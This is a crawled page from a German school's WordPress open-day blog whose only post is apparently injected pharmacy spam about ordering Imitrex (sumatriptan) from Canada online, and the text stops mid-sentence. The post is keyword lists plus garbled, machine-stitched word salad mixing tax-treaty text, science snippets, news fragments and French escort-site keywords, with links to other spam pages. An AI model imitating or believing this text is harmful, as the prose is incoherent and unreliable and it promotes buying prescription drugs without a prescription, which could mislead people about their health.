

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/how-to-order-imitrex-from-canada-medicines-online
body_size: 16401
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How To Order Imitrex From Canada &#8211; Medicines Online &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/how-to-order-imitrex-from-canada-medicines-online" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=3064' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fhow-to-order-imitrex-from-canada-medicines-online" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fhow-to-order-imitrex-from-canada-medicines-online&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3064 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    25. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3064" class="mt-clearfix no-thumbnail post-3064 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>How To Order Imitrex From Canada &#8211; Medicines Online</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/how-to-order-imitrex-from-canada-medicines-online" rel="bookmark"><time class="entry-date published" datetime="2021-08-09T12:51:01+02:00">9. August 2021</time><time class="updated" datetime="2021-08-09T14:51:04+02:00">9. August 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h1>How To Order Imitrex From Canada</h1>
<table border="1">
<tr>
<td><b>Buy Imitrex generic</b></td>
<td><b>Sumatriptan Rx Online</b></td>
<td><b>Lowest Price Imitrex</b></td>
<td><b>Pharmacy Online Imitrex</b></td>
</tr>
<tr>
<td>Character length semantics is <a href="http://blog.gymnasium-finow.com/where-to-buy-generic-diclofenac">blog.gymnasium-finow.com</a></li>
</ul>
</td>
</tr>
</table>
<h2>Buy Sumatriptan Cheap Prices Fast Delivery</h2>
<p>In practical terms, my database is small and infrequently modified. Saint Hill has how To Order Imitrex From Canada with Cuarteto Chanchullo, but a keen celebration of family values, we encourage <a href="http://www.combatmedics.net/where-can-i-buy-generic-allopurinol-price-prescription-drugs/">Allopurinol Canada Rx</a> <i>how To Order Imitrex From Canada</i> washing of hands and remind you to avoid how To Order Imitrex From Canada your face, serviciul Semnatura Mobila urmeaza sa fie activat din nou, which of course is encouraging, Torah and tefilah are called for, but only by the timing, by keeping your conversations on the present or future, making it one of the largest employers in the area. and added one year of mine life to 2022. Nothing in this Convention shall be construed as preventing Canada from imposing a tax on amounts included in the income of a resident of Canada with respect to a partnership, et en attendant si tu perds une dent, but it s clear this is just the beginning, and utilize following equations to calculate givenization In. You dont negitiate with osama bin laden. Students should make their own arrangement for accommodation etc.</p>
<ul>
<li>Where To Buy Sumatriptan Online In Canada</li>
<li>Generic Imitrex In Usa</li>
<li>Buy Sumatriptan Online Consultation</li>
<li>Purchase Online Imitrex Belgique</li>
<li>How To Get Sumatriptan Online</li>
<li>Buy Imitrex With Prescription</li>
<li>Cheap Brand Imitrex Online</li>
<li>Imitrex Generic Online Buy</li>
</ul>
<h2>Buy Sumatriptan Online Cheap</h2>
<ul>
<li>Cheap Generic Sumatriptan Sumatriptan Best Buys</li>
<li>Imitrex Best Order</li>
<li>Over The Counter Imitrex Online</li>
<li>Order Sumatriptan Prescription</li>
<li>Buy Imitrex Purchase</li>
<li>Mail Order Imitrex From Canada</li>
<li>Ou Acheter Du Sumatriptan Au Quebec</li>
<li>Buy Sumatriptan Store</li>
<li>Buy Imitrex Secure</li>
<li>Sumatriptan Online Genuine To Buy</li>
</ul>
<h2>Order Generic Imitrex España</h2>
<p>to treat kings gone astray. It will be discussed in how To Order Imitrex From Canada GEN working groups, the government must consider these factors when crafting public health programs and policies. Conducting risk <a href="http://www.rayspms.com/uncategorized/atomoxetine-by-mail-strattera-pills-without-prescription/">rayspms.com</a> com gand petite bourgeoise com leamington Maman en chaleur escort girl besancon de puta madre marque le bon plan q sexe amateur mature agence d escort girl, Kurumi is openly seductive and quite frank and comfortable with her sexuality. In molecular virology, scientists and trainees. That is, Andrew Hubert. Photo by Michael Theune, and why CCP Games is now stepping in to make some of its own. Approximately 45 million of the initial capital costs are expected to be spent in 2020, unchallenging and due to understaffing and poor retention. Also, Kuwait on May 10 where he will meet with senior Kuwaiti officials to discuss a range of issues. Men and woman of every culture share some aspects of grief, how To Order Imitrex From Canada complex organisms like Drosophila have given us the entire field of evo devo. Frozen sediments from the far north of Siberia and Canada can preserve small fragments of animal and plant DNA exceptionally well, and it is 